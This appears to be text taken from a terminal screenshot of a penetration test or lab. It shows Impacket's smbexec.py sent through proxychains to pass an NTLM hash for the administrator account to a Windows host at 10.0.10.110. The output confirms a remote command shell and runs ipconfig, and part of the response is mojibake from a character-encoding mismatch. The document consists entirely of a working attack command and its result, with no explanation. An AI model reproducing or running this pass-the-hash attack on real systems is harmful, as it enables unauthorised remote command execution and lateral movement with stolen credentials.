 ┌──(root㉿localhost)-[/home/xiaoyun/桌面/impacket-0.10.0
/examples]
└─# proxychains python3 smbexec.py -hashes aad3b435b5140
4eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 adm
inistrator@10.0.10.110
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libpr
oxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10
.0.10.110:445  ...  OK
[!] Launching semi-interactive shell - Careful what you
execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::5d84:355b:27cf:ed13%4
IPv4 �� . . . . . . . . . . . . : 10.0.10.110
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :